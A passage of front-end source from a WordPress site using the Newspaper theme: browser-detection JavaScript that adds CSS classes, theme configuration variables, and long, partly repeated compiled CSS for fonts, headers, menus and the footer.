		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cdbbadd776";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
